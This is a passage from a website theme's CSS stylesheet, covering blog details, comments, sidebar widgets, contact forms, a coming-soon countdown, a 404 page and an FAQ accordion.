  font-size: 13px;
}

.subscribe .subscribe-field:-ms-input-placeholder {
  font-size: 13px;
}

.subscribe .subscribe-field::-ms-input-placeholder {
  font-size: 13px;
}

.subscribe .subscribe-field::placeholder {
  font-size: 13px;
}

.subscribe .subscribe-field:focus {
  border-color: #fd3c65;
}

.subscribe .subscribe-submit {
  position: absolute;
  cursor: pointer;
  top: 0px;
  right: 0;
  outline: 0;
  border: none;
  color: #ffffff;
  background-color: #e22b64;
  height: 50px;
  padding: 0 50px;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  font-size: 15px;
  text-transform: capitalize;
}

.subscribe .subscribe-submit:hover {
  background-color: #25283a;
}

.subscribe .default-btn {
  border-radius: 0;
}

/*
Blog Details Area Style
================================*/
.blog-details-desc .article-image img {
  width: 100%;
}

.blog-details-desc .article-content {
  margin-top: 30px;
}

.blog-details-desc .article-content .entry-meta {
  margin-bottom: -10px;
}

.blog-details-desc .article-content .entry-meta ul {
  padding-left: 0;
  margin-bottom: 0;
  list-style-type: none;
}

.blog-details-desc .article-content .entry-meta ul li {
  position: relative;
  display: inline-block;
  color: #fd3c65;
  margin-right: 21px;
  font-size: 14px;
}

.blog-details-desc .article-content .entry-meta ul li span {
  display: inline-block;
  color: #fd3c65;
  font-weight: 500;
}

.blog-details-desc .article-content .entry-meta ul li a {
  display: inline-block;
  color: #666666;
}

.blog-details-desc .article-content .entry-meta ul li a:hover {
  color: #fd3c65;
}

.blog-details-desc .article-content .entry-meta ul li i {
  color: #fd3c65;
  margin-right: 2px;
}

.blog-details-desc .article-content .entry-meta ul li::before {
  content: '';
  position: absolute;
  top: 11px;
  right: -15px;
  width: 6px;
  height: 1px;
  background: #fd3c65;
}

.blog-details-desc .article-content .entry-meta ul li:last-child {
  margin-right: 0;
}

.blog-details-desc .article-content .entry-meta ul li:last-child::before {
  display: none;
}

.blog-details-desc .article-content h3 {
  margin-bottom: 13px;
  margin-top: 25px;
}

.blog-details-desc .article-content .wp-block-gallery.columns-3 {
  padding-left: 0;
  list-style-type: none;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  margin-right: -10px;
  margin-left: -10px;
  margin-bottom: 30px;
  margin-top: 30px;
}

.blog-details-desc .article-content .wp-block-gallery.columns-3 li {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 33.3333%;
          flex: 0 0 33.3333%;
  max-width: 33.3333%;
  padding-right: 10px;
  padding-left: 10px;
}

.blog-details-desc .article-content .wp-block-gallery.columns-3 li figure {
  margin-bottom: 0;
}

.blog-details-desc .article-footer {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  margin-top: 30px;
}

.blog-details-desc .article-footer .article-tags {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 50%;
          flex: 0 0 50%;
  max-width: 50%;
}

.blog-details-desc .article-footer .article-tags span {
  display: inline-block;
  color: #fd3c65;
  font-size: 20px;
  margin-right: 5px;
  position: relative;
  top: 2px;
}

.blog-details-desc .article-footer .article-tags a {
  display: inline-block;
  color: #666666;
}

.blog-details-desc .article-footer .article-tags a:hover {
  color: #fd3c65;
}

.blog-details-desc .article-footer .article-share {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 50%;
          flex: 0 0 50%;
  max-width: 50%;
}

.blog-details-desc .article-footer .article-share .social {
  padding-left: 0;
  list-style-type: none;
  text-align: right;
  margin-bottom: 0;
}

.blog-details-desc .article-footer .article-share .social li {
  display: inline-block;
}

.blog-details-desc .article-footer .article-share .social li span {
  display: inline-block;
  margin-right: 2px;
  font-weight: 500;
  color: #666666;
}

.blog-details-desc .article-footer .article-share .social li a {
  display: block;
  color: #fd3c65;
  width: 32px;
  height: 32px;
  line-height: 32px;
  border-radius: 50%;
  background-color: #faf5f5;
  text-align: center;
  font-size: 14px;
}

.blog-details-desc .article-footer .article-share .social li a:hover {
  color: #ffffff;
  background-color: #fd3c65;
  -webkit-transform: translateY(-2px);
          transform: translateY(-2px);
}

.blog-details-desc .post-navigation {
  margin-top: 30px;
}

.blog-details-desc iframe {
  width: 100%;
  height: 400px;
}

blockquote {
  overflow: hidden;
  background-color: #fafafa;
  padding: 50px !important;
  position: relative;
  text-align: center;
  z-index: 1;
  margin-bottom: 20px;
  margin-top: 20px;
}

blockquote p {
  color: #fd3c65;
  line-height: 1.6;
  margin-bottom: 0;
  font-style: italic;
  font-weight: 600;
  font-size: 18px !important;
}

blockquote cite {
  display: none;
}

blockquote::before {
  color: #efefef;
  content: "\f10e";
  position: absolute;
  left: 50px;
  top: -50px;
  z-index: -1;
  font-family: "Font Awesome 5 Free";
  font-size: 140px;
  font-weight: 900;
}

blockquote::after {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  width: 3px;
  background-color: #fd3c65;
  margin-top: 20px;
  margin-bottom: 20px;
}

.post-navigation {
  border-top: 1px solid #eeeeee;
  border-bottom: 1px solid #eeeeee;
  padding-top: 20px;
  padding-bottom: 20px;
}

.post-navigation .navigation-links {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}

.post-navigation .navigation-links .nav-previous {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 50%;
          flex: 0 0 50%;
  max-width: 50%;
}

.post-navigation .navigation-links .nav-previous a i {
  margin-right: 2px;
}

.post-navigation .navigation-links .nav-next {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 50%;
          flex: 0 0 50%;
  max-width: 50%;
  text-align: right;
}

.post-navigation .navigation-links .nav-next a i {
  margin-left: 2px;
}

.post-navigation .navigation-links div a {
  display: inline-block;
  font-weight: 600;
  color: #000;
}

.post-navigation .navigation-links div a:hover {
  color: #fd3c65;
}

.comments-area {
  padding: 25px;
  margin-top: 30px;
  -webkit-box-shadow: 0px 0px 29px 0px rgba(102, 102, 102, 0.08);
          box-shadow: 0px 0px 29px 0px rgba(102, 102, 102, 0.08);
  background-color: #ffffff;
}

.comments-area .comments-title {
  position: relative;
  margin-bottom: 30px;
  line-height: initial;
  font-size: 22px;
  font-weight: 600;
}

.comments-area .comments-title::before {
  content: '';
  height: 25px;
  width: 3px;
  left: -25px;
  position: absolute;
  background: #fd3c65;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}

.comments-area ol {
  padding: 0;
  margin: 0;
  list-style-type: none;
}

.comments-area ul {
  padding: 0;
  margin: 0;
  list-style-type: none;
}

.comments-area .comment-list {
  padding: 0;
  margin: 0;
  list-style-type: none;
}

.comments-area .children {
  margin-left: 40px;
}

.comments-area .comment-body {
  border-bottom: 1px solid #eeeeee;
  padding-left: 65px;
  font-size: 14px;
  margin-bottom: 20px;
  padding-bottom: 20px;
}

.comments-area .comment-body .reply {
  margin-top: 15px;
}

.comments-area .comment-body .reply a {
  border: 1px solid #ded9d9;
  color: #151d41;
  display: inline-block;
  padding: 5px 20px;
  border-radius: 30px;
  text-transform: uppercase;
  position: relative;
  z-index: 1;
  font-size: 13px;
  font-weight: 600;
}

.comments-area .comment-body .reply a:hover {
  color: #ffffff;
  background-color: #fd3c65;
  border-color: #fd3c65;
}

.comments-area .comment-meta {
  margin-bottom: .8em;
}

.comments-area .comment-author {
  font-size: 16px;
  margin-bottom: 0.4em;
  position: relative;
  z-index: 2;
}

.comments-area .comment-author .avatar {
  height: 50px;
  left: -65px;
  position: absolute;
  width: 50px;
  border-radius: 50%;
}

.comments-area .comment-author .fn {
  font-weight: 600;
  color: #fd3c65;
}

.comments-area .comment-author .says {
  display: none;
}

.comments-area .comment-metadata {
  color: #666666;
  letter-spacing: 0.01em;
  text-transform: uppercase;
  font-size: 13px;
  font-weight: 500;
}

.comments-area .comment-metadata a {
  color: #666666;
}

.comments-area .comment-metadata a:hover {
  color: #fd3c65;
}

.comments-area .comment-content p {
  font-size: 14px;
}

.comments-area .comment-respond {
  margin-top: 30px;
}

.comments-area .comment-respond .comment-reply-title {
  margin-bottom: 15px;
  position: relative;
  font-size: 22px;
  font-weight: 600;
}

.comments-area .comment-respond .comment-reply-title::before {
  content: '';
  height: 25px;
  width: 3px;
  left: -25px;
  position: absolute;
  background: #fd3c65;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}

.comments-area .comment-respond .comment-reply-title #cancel-comment-reply-link {
  display: inline-block;
}

.comments-area .comment-respond .comment-form {
  overflow: hidden;
}

.comments-area .comment-respond .comment-form-comment {
  margin-top: 15px;
  float: left;
  width: 100%;
}

.comments-area .comment-respond label {
  display: block;
  font-weight: 500;
  color: #151d41;
  margin-bottom: 5px;
}

.comments-area .comment-respond input[type="datetime-local"] {
  display: block;
  width: 100%;
  background-color: #ffffff;
  border: 1px solid #eeeeee;
  padding: 0.625em 0.7375em;
  outline: 0;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.comments-area .comment-respond input[type="datetime-local"]:focus {
  border-color: #fd3c65;
}

.comments-area .comment-respond input[type="week"] {
  display: block;
  width: 100%;
  background-color: #ffffff;
  border: 1px solid #eeeeee;
  padding: 0.625em 0.7375em;
  outline: 0;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.comments-area .comment-respond input[type="week"]:focus {
  border-color: #fd3c65;
}

.comments-area .comment-respond input[type="month"] {
  display: block;
  width: 100%;
  background-color: #ffffff;
  border: 1px solid #eeeeee;
  padding: 0.625em 0.7375em;
  outline: 0;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.comments-area .comment-respond input[type="month"]:focus {
  border-color: #fd3c65;
}

.comments-area .comment-respond input[type="text"] {
  display: block;
  width: 100%;
  background-color: #ffffff;
  border: 1px solid #eeeeee;
  padding: 0.625em 0.7375em;
  outline: 0;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.comments-area .comment-respond input[type="text"]:focus {
  border-color: #fd3c65;
}

.comments-area .comment-respond input[type="email"] {
  display: block;
  width: 100%;
  background-color: #ffffff;
  border: 1px solid #eeeeee;
  padding: 0.625em 0.7375em;
  outline: 0;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.comments-area .comment-respond input[type="email"]:focus {
  border-color: #fd3c65;
}

.comments-area .comment-respond input[type="url"] {
  display: block;
  width: 100%;
  background-color: #ffffff;
  border: 1px solid #eeeeee;
  padding: 0.625em 0.7375em;
  outline: 0;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.comments-area .comment-respond input[type="url"]:focus {
  border-color: #fd3c65;
}

.comments-area .comment-respond input[type="password"] {
  display: block;
  width: 100%;
  background-color: #ffffff;
  border: 1px solid #eeeeee;
  padding: 0.625em 0.7375em;
  outline: 0;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.comments-area .comment-respond input[type="password"]:focus {
  border-color: #fd3c65;
}

.comments-area .comment-respond input[type="search"] {
  display: block;
  width: 100%;
  background-color: #ffffff;
  border: 1px solid #eeeeee;
  padding: 0.625em 0.7375em;
  outline: 0;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.comments-area .comment-respond input[type="search"]:focus {
  border-color: #fd3c65;
}

.comments-area .comment-respond input[type="tel"] {
  display: block;
  width: 100%;
  background-color: #ffffff;
  border: 1px solid #eeeeee;
  padding: 0.625em 0.7375em;
  outline: 0;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.comments-area .comment-respond input[type="tel"]:focus {
  border-color: #fd3c65;
}

.comments-area .comment-respond input[type="number"] {
  display: block;
  width: 100%;
  background-color: #ffffff;
  border: 1px solid #eeeeee;
  padding: 0.625em 0.7375em;
  outline: 0;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.comments-area .comment-respond input[type="number"]:focus {
  border-color: #fd3c65;
}

.comments-area .comment-respond textarea {
  display: block;
  width: 100%;
  background-color: #ffffff;
  border: 1px solid #eeeeee;
  padding: 0.625em 0.7375em;
  outline: 0;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.comments-area .comment-respond textarea:focus {
  border-color: #fd3c65;
}

.comments-area .comment-respond .comment-form-author {
  float: left;
  width: 50%;
  padding-right: 10px;
  margin-bottom: 20px;
}

.comments-area .comment-respond .comment-form-email {
  float: left;
  width: 50%;
  padding-left: 12px;
  margin-bottom: 20px;
}

.comments-area .comment-respond .comment-form-url {
  float: left;
  width: 100%;
  margin-bottom: 20px;
}

.comments-area .comment-respond .comment-form-cookies-consent {
  width: 100%;
  float: left;
  position: relative;
  padding-left: 20px;
  margin-bottom: 20px;
}

.comments-area .comment-respond .comment-form-cookies-consent input {
  position: absolute;
  left: 0;
  top: 6px;
}

.comments-area .comment-respond .comment-form-cookies-consent label {
  display: inline-block;
  margin: 0;
  color: #666666;
  font-weight: normal;
}

.comments-area .comment-respond .form-submit {
  float: left;
  width: 100%;
}

.comments-area .comment-respond .form-submit input {
  background: #fd3c65;
  border: none;
  color: #ffffff;
  padding: 14px 30px 12px;
  display: inline-block;
  cursor: pointer;
  outline: 0;
  border-radius: 0;
  text-transform: uppercase;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  font-weight: 500;
  font-size: 14px;
}

.comments-area .comment-respond .form-submit input:hover {
  color: #ffffff;
  background-color: #fd3c65;
}

.comments-area .comment-respond .form-submit input:focus {
  color: #ffffff;
  background-color: #fd3c65;
}

/*
Sidebar Widget Area Style
================================*/
.widget-area .widget {
  margin-top: 35px;
  -webkit-box-shadow: 0px 0px 29px 0px rgba(102, 102, 102, 0.08);
          box-shadow: 0px 0px 29px 0px rgba(102, 102, 102, 0.08);
  background-color: #ffffff;
  padding: 25px;
}

.widget-area .widget:first-child {
  margin-top: 0;
}

.widget-area .widget .widget-title {
  border-bottom: 1px solid #eeeeee;
  padding-bottom: 10px;
  margin-bottom: 20px;
  text-transform: capitalize;
  position: relative;
  font-weight: 600;
  font-size: 20px;
}

.widget-area .widget .widget-title::before {
  content: '';
  position: absolute;
  background: #fd3c65;
  bottom: -1px;
  left: 0;
  width: 50px;
  height: 1px;
}

.widget-area .widget_search form {
  position: relative;
}

.widget-area .widget_search form label {
  display: block;
  margin-bottom: 0;
}

.widget-area .widget_search form .screen-reader-text {
  display: none;
}

.widget-area .widget_search form .search-field {
  background-color: transparent;
  height: 50px;
  padding: 6px 15px;
  border: 1px solid #eeeeee;
  width: 100%;
  display: block;
  outline: 0;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.widget-area .widget_search form .search-field:focus {
  border-color: #fd3c65;
}

.widget-area .widget_search form button {
  position: absolute;
  right: 0;
  outline: 0;
  bottom: 0;
  height: 50px;
  width: 50px;
  border: none;
  color: #ffffff;
  background-color: #fd3c65;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.widget-area .widget_search form button:hover {
  background-color: #fd3c65;
}

.widget-area .widget_zovio_posts_thumb {
  position: relative;
  overflow: hidden;
}

.widget-area .widget_zovio_posts_thumb .item {
  overflow: hidden;
  margin-bottom: 20px;
}

.widget-area .widget_zovio_posts_thumb .item:last-child {
  margin-bottom: 0;
}

.widget-area .widget_zovio_posts_thumb .item .thumb {
  float: left;
  height: 80px;
  overflow: hidden;
  position: relative;
  width: 80px;
  margin-right: 15px;
}

.widget-area .widget_zovio_posts_thumb .item .thumb .fullimage {
  width: 80px;
  height: 80px;
  display: inline-block;
  background-size: cover !important;
  background-repeat: no-repeat;
  background-position: center center !important;
}

.widget-area .widget_zovio_posts_thumb .item .thumb .fullimage.bg1 {
  background-image: url(../img/blog-details/2.jpg);
}

.widget-area .widget_zovio_posts_thumb .item .thumb .fullimage.bg2 {
  background-image: url(../img/blog-details/3.jpg);
}

.widget-area .widget_zovio_posts_thumb .item .thumb .fullimage.bg3 {
  background-image: url(../img/blog-details/4.jpg);
}

.widget-area .widget_zovio_posts_thumb .item .thumb .fullimage.bg4 {
  background-image: url(../img/blog-details/5.jpg);
}

.widget-area .widget_zovio_posts_thumb .item .thumb .fullimage.bg5 {
  background-image: url(../img/blog-details/6.html);
}

.widget-area .widget_zovio_posts_thumb .item .info {
  overflow: hidden;
}

.widget-area .widget_zovio_posts_thumb .item .info span {
  display: block;
  color: #666666;
  text-transform: uppercase;
  margin-top: 5px;
  margin-bottom: 5px;
  font-size: 12px;
  font-weight: 500;
}

.widget-area .widget_zovio_posts_thumb .item .info .title {
  margin-bottom: 0;
  line-height: 1.5;
  font-size: 16px;
  font-weight: 600;
}

.widget-area .widget_zovio_posts_thumb .item .info .title a {
  display: inline-block;
  color: #474c40;
}

.widget-area .widget_zovio_posts_thumb .item .info .title a:hover {
  color: #fd3c65;
}

.widget-area .widget_recent_entries ul {
  padding: 0;
  margin: 0;
  list-style-type: none;
}

.widget-area .widget_recent_entries ul li {
  position: relative;
  margin-bottom: 12px;
  color: #666666;
  padding-left: 17px;
  line-height: 1.5;
  font-size: 15px;
  font-weight: 600;
}

.widget-area .widget_recent_entries ul li:last-child {
  margin-bottom: 0;
}

.widget-area .widget_recent_entries ul li::before {
  background: #fd3c65;
  position: absolute;
  height: 7px;
  width: 7px;
  content: '';
  left: 0;
  top: 7px;
}

.widget-area .widget_recent_entries ul li .post-date {
  display: block;
  font-size: 13px;
  color: #666666;
  margin-top: 4px;
}

.widget-area .widget_categories ul {
  padding: 0;
  margin: 0;
  list-style-type: none;
}

.widget-area .widget_categories ul li {
  position: relative;
  margin-bottom: 12px;
  color: #666666;
  padding-left: 17px;
  font-size: 15px;
  font-weight: 600;
}

.widget-area .widget_categories ul li:last-child {
  margin-bottom: 0;
}

.widget-area .widget_categories ul li::before {
  background: #fd3c65;
  position: absolute;
  height: 10px;
  width: 10px;
  content: '';
  left: 0;
  top: 9px;
}

.widget-area .widget_categories ul li a {
  display: inline-block;
  color: #666666;
}

.widget-area .widget_categories ul li a:hover {
  display: inline-block;
  color: #fd3c65;
}

.widget-area .widget_categories ul li .post-count {
  float: right;
}

.widget-area .widget_meta ul {
  padding: 0;
  margin: 0;
  list-style-type: none;
}

.widget-area .widget_meta ul li {
  position: relative;
  margin-bottom: 12px;
  color: #666666;
  padding-left: 17px;
  font-size: 15px;
  font-weight: 600;
}

.widget-area .widget_meta ul li:last-child {
  margin-bottom: 0;
}

.widget-area .widget_meta ul li::before {
  background: #fd3c65;
  position: absolute;
  height: 7px;
  width: 7px;
  content: '';
  left: 0;
  top: 7px;
}

.widget-area .widget_tag_cloud .widget-title {
  margin-bottom: 12px;
}

.widget-area .tagcloud a {
  display: inline-block;
  color: #666666;
  font-weight: 600;
  font-size: 14px !important;
  padding: 7px 10px;
  border: 1px dashed #eeeeee;
  margin-top: 10px;
  margin-right: 10px;
}

.widget-area .tagcloud a:hover {
  background-color: #fd3c65;
  color: #ffffff;
  border-color: #fd3c65;
}

.widget-area .tagcloud a:focus {
  background-color: #fd3c65;
  color: #ffffff;
  border-color: #fd3c65;
}

.widget-area .widget_services_list ul {
  padding-left: 0;
  list-style-type: none;
  margin-bottom: 0;
  -webkit-box-shadow: 0 0 1.25rem rgba(108, 118, 134, 0.04);
          box-shadow: 0 0 1.25rem rgba(108, 118, 134, 0.04);
  background-color: #ffffff;
}

.widget-area .widget_services_list ul li a {
  display: block;
  position: relative;
  border-bottom: 1px solid #eeeeee;
  padding-top: 15px;
  padding-bottom: 15px;
  padding-left: 15px;
  padding-right: 35px;
  color: #5d6576;
  z-index: 1;
  font-weight: 500;
}

.widget-area .widget_services_list ul li a::before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 0;
  height: 100%;
  background: #252920;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  opacity: 0;
  visibility: hidden;
}

.widget-area .widget_services_list ul li a i {
  position: absolute;
  right: 15px;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}

.widget-area .widget_services_list ul li a:hover {
  background-color: #fd3c65;
  color: #ffffff;
  padding-left: 20px;
}

.widget-area .widget_services_list ul li a:hover::before {
  opacity: 1;
  visibility: visible;
  width: 5px;
}

.widget-area .widget_services_list ul li a.active {
  background-color: #fd3c65;
  color: #ffffff;
  padding-left: 20px;
}

.widget-area .widget_services_list ul li a.active::before {
  opacity: 1;
  visibility: visible;
  width: 5px;
}

.widget-area .widget_services_list ul li:last-child a {
  border-bottom: none;
}

.widget-area .widget_download ul {
  padding-left: 0;
  list-style-type: none;
  margin-bottom: 0;
  -webkit-box-shadow: 0 0 1.25rem rgba(108, 118, 134, 0.04);
          box-shadow: 0 0 1.25rem rgba(108, 118, 134, 0.04);
  background-color: #ffffff;
}

.widget-area .widget_download ul li a {
  display: block;
  position: relative;
  border-bottom: 1px solid #eeeeee;
  padding-top: 15px;
  padding-bottom: 15px;
  padding-left: 15px;
  padding-right: 35px;
  color: #5d6576;
  z-index: 1;
  font-weight: 500;
}

.widget-area .widget_download ul li a::before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 0;
  height: 100%;
  background: #252920;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  opacity: 0;
  visibility: hidden;
}

.widget-area .widget_download ul li a i {
  position: absolute;
  right: 15px;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}

.widget-area .widget_download ul li a:hover {
  background-color: #fd3c65;
  color: #ffffff;
  padding-left: 20px;
}

.widget-area .widget_download ul li a:hover::before {
  opacity: 1;
  visibility: visible;
  width: 5px;
}

.widget-area .widget_download ul li a.active {
  background-color: #fd3c65;
  color: #ffffff;
  padding-left: 20px;
}

.widget-area .widget_download ul li a.active::before {
  opacity: 1;
  visibility: visible;
  width: 5px;
}

.widget-area .widget_download ul li:last-child a {
  border-bottom: none;
}

/*
Contact Area CSS
=======================*/
.contact-area .contact-form form {
  text-align: center;
}

.contact-area .contact-form form .form-control {
  background-color: #ffffff;
  border: none;
  -webkit-box-shadow: 0px 5px 28.5px 1.5px rgba(149, 152, 200, 0.2) !important;
          box-shadow: 0px 5px 28.5px 1.5px rgba(149, 152, 200, 0.2) !important;
  height: 57px;
  color: #fd3c65;
  border: 1px solid #ffffff;
}

.contact-area .contact-form form .form-control:focus {
  border: 1px solid #fd3c65;
}

.contact-area .contact-form form .form-group {
  text-align: left;
}

.contact-area .contact-form form textarea.form-control {
  height: auto;
  padding-top: 15px;
}

.contact-area .contact-form .default-btn {
  cursor: pointer;
  margin-top: 20px;
}

.map-area iframe {
  height: 500px;
  width: 100%;
  border: none;
}

.single-contact-box {
  text-align: center;
  background-color: #ffffff;
  -webkit-box-shadow: 0 0 11px 3px rgba(0, 0, 0, 0.05);
          box-shadow: 0 0 11px 3px rgba(0, 0, 0, 0.05);
  padding: 30px;
  margin-bottom: 30px;
}

.single-contact-box i {
  line-height: 50px;
  width: 50px;
  height: 50px;
  border: 1px dashed #e22b64;
  border-radius: 50%;
  font-size: 20px;
  display: inline-block;
  color: #e22b64;
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
  margin-bottom: 10px;
}

.single-contact-box:hover i {
  background-color: #e22b64;
  color: #ffffff;
}

.single-contact-box .contect-title h3 {
  margin-bottom: 10px;
}

.single-contact-box .contect-title a {
  display: block;
  font-size: 15px;
  color: #747171;
}

.single-contact-box .contect-title a:hover {
  color: #e22b64;
}

#validator-newsletter {
  text-align: left;
  margin-top: 10px;
  color: #e22b64;
}

.list-unstyled {
  margin-top: 10px;
  color: #e22b64;
}

label {
  margin-bottom: 12px;
}

.hidden {
  display: none;
}

#msgSubmit {
  margin-top: 30px;
  font-size: 20px;
}

/*
Coming Soon Area Style
================================*/
.coming-soon-area {
  position: relative;
  height: 100vh;
  z-index: 1;
  overflow: hidden;
}

.coming-soon-area::before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: #000000;
  opacity: 0.9;
  z-index: 1;
}

.coming-soon-content {
  text-align: center;
  max-width: 750px;
  margin-left: auto;
  margin-right: auto;
  position: relative;
  z-index: 2;
}

.coming-soon-content h1 {
  margin-bottom: 0;
  color: #ffffff;
  font-size: 80px;
  font-weight: 700;
  margin-top: -18px;
}

.coming-soon-content p {
  color: #f3f3f3;
  line-height: 1.8;
  font-size: 14.5px;
  max-width: 600px;
  margin-top: 15px;
  margin-bottom: 0;
  margin-left: auto;
  margin-right: auto;
}

.coming-soon-content #timer {
  margin-top: 30px;
}

.coming-soon-content #timer div {
  display: inline-block;
  color: #fd3c65;
  position: relative;
  margin-left: 35px;
  margin-right: 35px;
  font-size: 65px;
  font-weight: 700;
}

.coming-soon-content #timer div span {
  display: block;
  text-transform: capitalize;
  margin-top: -15px;
  font-size: 16px;
  font-weight: normal;
}

.coming-soon-content #timer div:last-child {
  margin-right: 0;
}

.coming-soon-content #timer div:last-child::before {
  display: none;
}

.coming-soon-content #timer div:first-child {
  margin-left: 0;
}

.coming-soon-content #timer div::before {
  content: "";
  position: absolute;
  right: -50px;
  top: -10px;
  font-size: 70px;
  color: #ffffff;
}

.coming-soon-content .newsletter-form {
  position: relative;
  max-width: 500px;
  margin-left: auto;
  margin-right: auto;
  margin-top: 60px;
}

.coming-soon-content .newsletter-form .input-newsletter {
  display: block;
  width: 100%;
  height: 60px;
  border: none;
  background-color: rgba(255, 255, 255, 0.3);
  padding-left: 15px;
  color: #ffffff;
  outline: 0;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.coming-soon-content .newsletter-form .input-newsletter::-webkit-input-placeholder {
  color: #ffffff;
}

.coming-soon-content .newsletter-form .input-newsletter:-ms-input-placeholder {
  color: #ffffff;
}

.coming-soon-content .newsletter-form .input-newsletter::-ms-input-placeholder {
  color: #ffffff;
}

.coming-soon-content .newsletter-form .input-newsletter::placeholder {
  color: #ffffff;
}

.coming-soon-content .newsletter-form .input-newsletter:focus {
  border-color: #e22b64;
}

.coming-soon-content .newsletter-form button {
  position: absolute;
  right: 0;
  top: 0;
  height: 60px;
  padding: 0 30px;
  text-transform: uppercase;
  outline: 0;
  color: #ffffff;
  background-color: #25283a;
  border: none;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  font-weight: 600;
  font-size: 15px;
  cursor: pointer;
  border-radius: 0 !important;
}

.coming-soon-content .newsletter-form button::after {
  border-radius: 0;
}

.coming-soon-content .newsletter-form button::before {
  border-radius: 0;
}

.coming-soon-content .newsletter-form #validator-newsletter {
  color: #ffffff;
  font-size: 14px;
  position: absolute;
  left: 0;
  right: 0;
  bottom: -30px;
  margin: 0 auto;
}

/*
404 Error Area Style
================================*/
.error-area {
  padding: 50px 0;
  height: 100vh;
  text-align: center;
  position: relative;
  z-index: 1;
  background-color: #ffffff;
}

.error-area::before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  opacity: 0.9;
  z-index: -1;
}

.error-area .error-contant-wrap {
  z-index: 1;
  position: relative;
}

.error-area .error-contant-wrap img {
  max-width: 300px;
  width: 100%;
}

.error-area .error-contant-wrap h3 {
  margin: 30px 0 0;
  font-family: "Open Sans", sans-serif;
  position: relative;
  color: red;
}

.error-area .error-contant-wrap p {
  margin: 20px 0 30px;
  font-size: 19px;
}

/*
FAQ Area Style
================================*/
.faq-area .section-title span {
  font-size: 16px;
}

.faq-image {
  width: 100%;
  height: 100%;
  background-image: url(../img/faq/faq-img.jpg);
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
}

.faq-image img {
  display: none;
}

.faq-accordion {
  padding-left: 30px;
}

.faq-accordion .sub-title {
  display: block;
  margin-bottom: 5px;
  color: #e22b64;
  font-size: 17px;
}

.faq-accordion h2 {
  margin-bottom: 15px;
  line-height: 1.3;
}

.faq-accordion .accordion {
  list-style-type: none;
  padding-left: 0;
  margin-bottom: 0;
  margin-top: 30px;
}

.faq-accordion .accordion .accordion-item {
  display: block;
  -webkit-box-shadow: 0 0 1.25rem rgba(108, 118, 134, 0.1);
          box-shadow: 0 0 1.25rem rgba(108, 118, 134, 0.1);
  background: #ffffff;
  margin-bottom: 10px;
}

.faq-accordion .accordion .accordion-item:last-child {
  margin-bottom: 0;
}

.faq-accordion .accordion .accordion-title {
  padding: 12px 20px 12px 51px;
  color: #252920;
  position: relative;
  border-bottom: 1px solid transparent;
  margin-bottom: -1px;
  display: block;
  font-size: 18px;
  font-weight: 500;
  font-family: "Source Sans Pro", sans-serif;
}

.faq-accordion .accordion .accordion-title i {
  position: absolute;
  left: 0;
  top: 0;
  width: 40px;
  text-align: center;
  height: 100%;
  background: #faf5f5;
  color: #fd3c65;
  font-size: 14px;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.faq-accordion .accordion .accordion-title i::before {
  position: absolute;
  left: 0;
  top: 50%;
  right: 0;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}

.faq-accordion .accordion .accordion-title.active {
  border-bottom-color: #eeeeee;
}

.faq-accordion .accordion .accordion-title.active i {
  background-color: #fd3c65;
  color: #ffffff;
}

.faq-accordion .accordion .accordion-title.active i::before {
  content: "\f063";
}

.faq-accordion .accordion .accordion-content {
  display: none;
  position: relative;
  padding: 15px;
  font-size: 15;
}

.faq-accordion .accordion .accordion-content.show {
  display: block;
}

.faq-contact-area {
  position: relative;
  z-index: 1;
}

.faq-contact-area .faq-contact-form {
  max-width: 750px;
  margin-left: auto;
  margin-right: auto;
}

.faq-contact-area .faq-contact-form form {
  text-align: center;
}

.faq-contact-area .faq-contact-form form .form-control {
  background-color: #ffffff;
  border: none;
  -webkit-box-shadow: 0px 5px 28.5px 1.5px rgba(149, 152, 200, 0.2) !important;
          box-shadow: 0px 5px 28.5px 1.5px rgba(149, 152, 200, 0.2) !important;
  height: 57px;
  border: 1px solid #ededed;
}

.faq-contact-area .faq-contact-form form .form-control:focus {
  border: 1px solid #fd3c65;
}

.faq-contact-area .faq-contact-form form .form-group {
  text-align: left;
  margin-bottom: 30px;
